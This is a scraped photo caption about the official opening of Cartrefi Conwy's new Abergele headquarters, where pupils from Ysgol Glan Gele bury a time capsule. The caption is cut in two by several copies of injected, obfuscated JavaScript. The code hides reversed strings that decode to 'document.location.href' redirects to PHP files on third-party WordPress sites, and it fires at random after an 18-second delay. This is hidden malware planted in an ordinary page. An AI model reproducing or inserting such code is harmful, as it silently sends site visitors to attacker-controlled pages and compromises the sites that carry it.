 The official opening of Morfa Gele, the new Cartrefi Conwy HQ in Abergele with youngsters from the local school helping $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to bury a Time Capsule and student Jade Reed-Williams who unvieled the new sign outside the building. Pupils from Ysgol Glan Gele help Andrew Bowden bury a time capsule with Amie Chen, 6 helping with the spade.